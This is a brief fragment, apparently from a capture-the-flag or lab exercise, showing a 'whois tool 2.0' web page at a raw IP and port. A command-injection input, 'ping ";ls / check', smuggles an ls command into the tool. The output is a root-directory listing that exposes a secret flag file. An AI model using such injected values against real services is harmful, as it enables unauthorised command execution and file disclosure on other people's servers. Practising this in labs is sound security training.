 Không bảo mật 45.122.249.68:20009
whois tool 2.0
ping ";ls / check
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
secret6247e5b75faf56be729e.txt
srv
sys
tmp
usr
var